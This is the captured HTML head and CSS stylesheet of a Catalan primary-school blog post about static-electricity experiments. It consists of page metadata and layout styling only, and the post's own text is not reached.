

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pompeufabravng.com/2018/02/experimentem-amb-lelectricitat-estatica.html
body_size: 48043
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='u5ciLYX-B4OnuhhBq_3PyDGPW7zZ5FttH1IP2Kvhv0M' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.pompeufabravng.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.pompeufabravng.com/2018/02/experimentem-amb-lelectricitat-estatica.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ESCOLA POMPEU FABRA -VNG - Atom" href="http://www.pompeufabravng.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ESCOLA POMPEU FABRA -VNG - RSS" href="http://www.pompeufabravng.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ESCOLA POMPEU FABRA -VNG - Atom" href="https://www.blogger.com/feeds/3033088861584061484/posts/default" />

<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3tqMdA0MMoHMXdRTQAitwM4XsWiCCOLHVMLkgt_u1-92l5PWqPPbhHgkteoKYqq7TaCMFMsgWHA5V0ThPPVepxXVfcljWScto_y8okbZeUHkxUT_PEMg-0mbzy2WkSm3vI6TT54lbR8Y/s640/IMG_20180116_152823.jpg' rel='image_src'/>
<meta content='http://www.pompeufabravng.com/2018/02/experimentem-amb-lelectricitat-estatica.html' property='og:url'/>
<meta content='EXPERIMENTEM AMB L&#39;ELECTRICITAT ESTÀTICA' property='og:title'/>
<meta content='  A l&#39;espai d&#39;experiments del Cicle Superior hem vist els efectes de l&#39;electricitat estàtica en objectes i en nosaltres mateixos.   Petites ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3tqMdA0MMoHMXdRTQAitwM4XsWiCCOLHVMLkgt_u1-92l5PWqPPbhHgkteoKYqq7TaCMFMsgWHA5V0ThPPVepxXVfcljWScto_y8okbZeUHkxUT_PEMg-0mbzy2WkSm3vI6TT54lbR8Y/w1200-h630-p-k-no-nu/IMG_20180116_152823.jpg' property='og:image'/>
<title>
EXPERIMENTEM AMB L'ELECTRICITAT ESTÀTICA - ESCOLA POMPEU FABRA -VNG
</title>
<!-- Description and Keywords (start) -->
<meta content='Escola Pompeu Fabra, Vilanova i la Geltru, Escola, Ensenyament, Educació, VNG,Pompeu Fabra' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='EXPERIMENTEM AMB L&#39;ELECTRICITAT ESTÀTICA' property='og:title'/>
<meta content='http://www.pompeufabravng.com/2018/02/experimentem-amb-lelectricitat-estatica.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3tqMdA0MMoHMXdRTQAitwM4XsWiCCOLHVMLkgt_u1-92l5PWqPPbhHgkteoKYqq7TaCMFMsgWHA5V0ThPPVepxXVfcljWScto_y8okbZeUHkxUT_PEMg-0mbzy2WkSm3vI6TT54lbR8Y/s640/IMG_20180116_152823.jpg' property='og:image'/>
<meta content='ESCOLA POMPEU FABRA -VNG' property='og:site_name'/>
<meta content='http://www.pompeufabravng.com/' name='twitter:domain'/>
<meta content='EXPERIMENTEM AMB L&#39;ELECTRICITAT ESTÀTICA' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3tqMdA0MMoHMXdRTQAitwM4XsWiCCOLHVMLkgt_u1-92l5PWqPPbhHgkteoKYqq7TaCMFMsgWHA5V0ThPPVepxXVfcljWScto_y8okbZeUHkxUT_PEMg-0mbzy2WkSm3vI6TT54lbR8Y/s640/IMG_20180116_152823.jpg' name='twitter:image'/>
<meta content='EXPERIMENTEM AMB L&#39;ELECTRICITAT ESTÀTICA' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@pompeufabravng' name='twitter:site'/>
<meta content='@pompeufabravng' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Flow
Author :     https://pompeufabravng.blogspot.com.es/
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2GI0Ed-0h_EFHrW9QmwyYJ922O8U2k8pPZl3u4hr1v3XrcDBKKkQF79pRp4dIq4sr9mczrj8m4nbwKbZBtw_9oUQoyI16uZgGEnbDSW022qGdbrg4dOyJoBWEocBOvBTdDWI1-G_fHhWx/s1600/skulls.png);
background-repeat: repeat;}
#outer-wrapper{max-width:1133px;margin:50px auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:120px;position:relative;overflow:hidden;padding:10px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 265px;
max-height: 60px;
margin: 0px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrzIPNsK0W3kYSrMFzHfSehXlzE_UU_wyrlvLcw9HI1z6JBCjuNnOjiZN7NBIkX84R8cV0XE8K_dMR2I2PQ23-T0H46J_MIgNllBGtr24jUUcVwQ0bP6NdQkdXNkZ5oGpEHhowVCzyXvE/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.title-wrap h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.title-wrap h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrzIPNsK0W3kYSrMFzHfSehXlzE_UU_wyrlvLcw9HI1z6JBCjuNnOjiZN7NBIkX84R8cV0XE8K_dMR2I2PQ23-T0H46J_MIgNllBGtr24jUUcVwQ0bP6NdQkdXNkZ5oGpEHhowVCzyXvE/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrzIPNsK0W3kYSrMFzHfSehXlzE_UU_wyrlvLcw9HI1z6JBCjuNnOjiZN7NBIkX84R8cV0XE8K_dMR2I2PQ23-T0H46J_MIgNllBGtr24jUUcVwQ0bP6NdQkdXNkZ5oGpEHhowVCzyXvE/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
